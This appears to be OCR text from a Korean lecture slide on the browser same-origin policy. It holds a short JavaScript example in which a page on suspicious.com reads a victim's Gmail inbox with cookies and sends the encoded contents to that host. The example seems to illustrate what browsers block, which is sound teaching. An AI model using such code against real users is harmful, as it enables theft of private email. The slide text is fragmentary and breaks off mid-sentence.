 https://mail.google.com
origin : https://suspicious.com
https://suspicious.com
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if (xhr.readyState == XMLHttpRequest.DONE) {
encodedMail = btoa(encodeURIComponent(xhr.responseText));
fetch("https://www.suspicious.com?"+ encodedMail);
}
}
xhr.open('GET', 'http://mail.google.com/mail/inbox', true);
xhr.send(null);
Request
(with cookie)
@
origin :
https://mail.google.com
write는 가능하지만 read할 때는 일반적으로